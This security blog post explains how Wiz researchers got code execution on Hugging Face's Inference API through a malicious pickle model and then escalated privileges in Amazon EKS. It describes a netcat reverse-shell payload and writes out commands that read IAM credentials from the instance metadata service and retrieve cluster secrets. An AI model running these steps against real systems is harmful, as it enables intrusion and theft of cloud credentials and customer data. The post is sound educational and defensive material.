In this post, we will look at how security researchers at Wiz were able to achieve Remote Code Execution on Hugging Face and escalate their privileges to read other people’s data. We will examine the consequences of the attack, and then consider countermeasures to prevent it from happening in the future.

Contents

What Is Hugging Face?

Pickle In PyTorch

Case Study - Inference RCE

Potential Consequences

Countermeasures

Revisiting Pickle

Final Thoughts - The Future

What Is Hugging Face?

Hugging Face is the largest AI-as-a-service (AAAS) platform, allowing users to perform several actions related to AI/ML online:

Upload AI models for others to use

Download models made public by other users

Host and run their own models

Access large public datasets

Hugging Face is a big deal in the AI space, providing immense value to developers. Naturally, this makes it a fantastic target for attackers…

Pickle In PyTorch

The most common framework for ML models is PyTorch, a library in Python. When PyTorch loads models, it uses a tool called pickle to perform deserialization.

To cut a long story short, deserializing objects insecurely can lead to remote code execution, allowing hackers to execute commands on the target machine.

While Hugging Face scans pickled files and warns users of their associated risks, it still has to support their upload! To learn more about this, read my article here on Machine Learning Backdoors.

Now, let’s take a look at how researchers at Wiz used pickle to compromise Hugging Face.

Case Study - Inference RCE





The Hugging Face Inference API is a tool that allows users to host and run their own models on a server:

Researchers at Wiz cloned a gpt2 model, then injected code to launch a reverse shell upon loading.

Creating The Payload



The researchers didn’t specify how this was done! However, I used this guide to construct some code similar to what the researchers may have used:

The commands to be executed are assigned to cmd. What does it do?

The

rmandmkfifocommands prepare a named pipe.cat /tmp/freads from the named pipe./bin/sh -iruns an interactive shell and sends its output and error to netcat.nc 127.0.0.1 1234connects to a local listener on port 1234, and redirects its output to the named pipe.

Effectively, this would allow the researchers to execute any commands in the same environment as the model is hosted.

The researchers likely used a tool called fickling to inject and rebuild these commands into the pickle file automatically.

Initial Access



Upon uploading the malicious file to Hugging Face and interacting with it via the Inference API, this happened:

Connection successful! The code was insecurely deserialized and executed, giving the researchers command line access to the model’s environment.

The ethical hackers took it one step further:

By hooking a couple functions in Hugging Face's python code, which manages the model's inference result (following the Pickle-deserialization remote code execution stage), we achieved shell-like functionality.

In other words, they modified their script to interact with the Python functions used in the inference. This allowed them to send shell commands and receive their outputs directly through the API instead of requiring a reverse shell:

Amazon EKS Privilege Escalation

Feel free to skip this part if you care more about the impacts!

Next, the team executed commands to find the type of environment they had access to. They realized the model was running inside a Pod in a Kubernetes cluster hosted on Amazon EKS (Elastic Kubernetes Service).

You can read more about Kubernetes here - put simply, a pod is an environment used to run containers. These are small, executable, standalone code packages.

Wiz managed to escalate their privileges to obtain the role of a node (a Kubernetes machine with access to several pods), allowing them to perform further unauthorized actions. Their explanation is vague, so I followed the steps in this lab to demonstrate how it works:

Query the IAM role name

The node was misconfigured with its Instance Metadata Service (IMDS) running. By using curl, we can retrieve the role associated with the instance:

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole

Output:

eks-challenge-cluster-nodegroup-NodeInstanceRole

Query the IAM role credentials

Now we know the role name, we can retrieve its associated credentials, again due to the IMDS misconfiguration:

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole

Output:

{

"AccessKeyId": "ASIA2AVYNEVMTNG2TE4R",

"Expiration": "2024-05-31 06:41:42+00:00",

"SecretAccessKey": "Runf8J7Mp1Nk53Coxxo5IRP6Vu8tdPsJFq/q6CQu",

"SessionToken": "FwoGZXIvYXdzEMf//////////wEaDGEFFceL0t2W3NZm4SK3AU6Mb91CBZpMama9tAjHQC385nXhNkX7pgYgC1pNqBahkZ+sdmIy/iUp7Z6svvS1JhXuv6A23gWZA+X6GzJN5wXYQDZleJ1HOlNUDCbDA3FtKK402ZZumTX+9PHBJFJ5Lj459aKzz+r4le1Ie1gzeYL1V0xWBu19V3s+ITXTGwtTPD2Oi1WlDO+tKxOn7QQ+CMl5zkMdxbcXqScFm0oQTXZ7GLwRAs1B6GjjsCydqsNXTunji4+ceSiWxuWyBjIt+enVYGYwynEeZ3pGSg+lG89wDu2XMsS3D6aUC6Hzuxokd6pYcxkuem5GI7YM"

}

Configure AWS CLI

Set the relevant fields with the credentials obtained, allowing you to perform actions as the IAM role:

aws configure set aws_access_key_id

aws configure set aws_secret_access_key

aws configure set aws_session_token

Retrieve EKS cluster token

This command uses the configured AWS CLI to obtain a token for the EKS cluster:

aws eks get-token --cluster-name wiz-eks-challenge

Exploit the privileges

Using the cluster token, the researchers were able to view the secrets associated with their pod (using kubectl get secrets). This allowed them to perform lateral movement within the EKS cluster!

Potential Consequences

The secrets obtained could have enabled cross-tenant access (viewing other people’s information), compromising the confidentiality of customer data. They may have also allowed the researchers to compromise the integrity and availability of other pods in the cluster with update and delete commands.

The whole attack chain is unique, insightful, and frightening. By chaining RCE with AWS privilege escalation, an attacker could theoretically read the data you submit to your model!

Countermeasures

Hugging Face released their own blog post, claiming they have resolved all the issues uncovered by Wiz. They have also adopted Wiz’s security technology to thwart future threats.

Hugging Face did not disclose how they did this, but we can take a good guess…

To prevent privilege escalation, the developers likely enabled IMDSv2 with Hop Limit. This prevents pods from accessing the instance metadata and obtaining the node role in the cluster.

Preventing RCE via pickle is much more complex! Hugging Face has decided to continue supporting pickle while mitigating the risks associated with it, using the following measures:

Developing automated scanning tools

Segmenting and enhancing security of the areas in which models are used

Revisiting Pickle

Based on their blog post, it is clear that Hugging Face wants people to move away from using pickle. Here’s what they had to say about it.

We intend to continue to be the leader in protecting and securing the AI Community. Part of this will be monitoring and addressing risks related to pickle files. Sunsetting support of pickle is also not out of the question either, however, we do our best to balance the impact on the community as part of a decision like this.

Hugging Face has collaborated heavily on Safetensors, a secure alternative to using pickle files. They are also actively releasing materials educating users on the risks of AI/ML models. These are some commendable efforts which will help in making pickle a less effective attack vector.

Final Thoughts - The Future

As AI rapidly evolves, new threat vectors seemingly pop up every day - Hugging Face

Using a combination of pickle remote code execution and a misconfigured cloud environment, Wiz researchers were able to hack Hugging Face severely.

To improve AI security, we should all stop using the pickle library:

Pro-actively start replacing your pickle files with Safetensors

Keep opening issues/PRs upstream about security to your favorite libraries to push secure defaults as much as possible upstream.

This is just the tip of the iceberg - several platforms are likely vulnerable in some capacity to similar attacks. As the AI/ML community continues to push new features at a breakneck pace, more and more vulnerabilities will be introduced, giving way to exploits with devastating real-world impact in the future.

Check out my article below to learn more about Backdoors in ML. Thanks for reading.

Backdoors in ML - The Dark Side of Hugging Face

New machine learning models are an exciting field to research. Hugging Face is the leader in this space, allowing people to upload and download open-source ML projects. At the time of writing, over half a million open-source models are available on Hugging Face. But innovative threat actors are using the hype around AI as a

Share this post